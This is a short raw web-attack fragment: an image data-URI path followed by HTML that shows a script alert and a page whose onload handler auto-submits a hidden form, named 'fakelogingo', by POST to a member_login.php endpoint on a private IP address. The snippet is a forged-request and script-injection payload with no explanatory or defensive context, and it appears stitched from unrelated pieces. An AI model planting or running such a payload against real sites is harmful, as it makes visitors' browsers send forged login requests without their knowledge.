 <script>alert("error code 2")</script>
<body onload="fakelogingo.submit()">
<form name="fakelogingo" action="http://10.10.1.99/member_login.php", method=
"post">
</form>
</body>